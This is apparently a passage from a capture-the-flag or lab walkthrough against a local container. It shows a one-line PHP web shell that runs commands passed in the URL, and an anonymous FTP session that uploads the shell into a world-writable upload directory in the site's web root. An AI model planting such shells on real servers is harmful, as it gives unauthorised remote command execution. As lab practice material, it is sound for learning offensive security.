 1 <?php system($_GET['cmd']); ?>
NORMAL shell.php 100 %
❯ ftp 172.17.0.2
Connected to 172.17.0.2.
220 (vsFTPd 3.0.5)
Name (172.17.0.2:h4ck): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
229 Entering Extended Passive Mode (|||62372|)
150 Here comes the directory listing.
-rw-r--r--    1 0        0            7816 Nov 25  2019 about.html
-rw-r--r--    1 0        0            8102 Nov 25  2019 contact.html
drwxr-xr-x    1 0        0             118 Jan 01  1970 css
drwxr-xr-x    1 0        0               0 Apr 28 18:28 heustonn-html
drwxr-xr-x    1 0        0             574 Oct 23  2019 images
-rw-r--r--    1 0        0           20162 Apr 28 18:32 index.html
drwxr-xr-x    1 0        0              62 Oct 23  2019 js
-rw-r--r--    1 0        0            9808 Nov 25  2019 service.html
drwxrwxrwx    1 33       33             18 Sep 02 15:44 upload
226 Directory send OK.
ftp> cd upload
250 Directory successfully changed.
ftp> put shell.php
local: shell.php remote: shell.php
229 Entering Extended Passive Mode (|||27565|)
150 Ok to send data.
100% |********************************************|    31      378.41 K
226 Transfer complete.
31 bytes sent in 00:00 (127.73 KiB/s)
ftp>